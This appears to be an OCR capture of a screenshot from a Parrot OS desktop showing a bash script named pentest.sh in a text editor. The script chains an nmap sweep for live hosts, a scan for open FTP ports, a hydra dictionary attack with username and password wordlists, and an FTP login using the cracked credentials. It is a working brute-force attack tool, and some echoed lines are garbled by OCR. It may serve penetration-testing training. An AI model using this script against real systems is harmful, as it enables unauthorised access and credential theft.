 Applications Places System Wed Aug 12, 02:33
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now t d the credentials, let us login to the FTP Server."
27 echo "Enter he FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
root
sh Tab Width: 4 Ln 9, Col 1 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal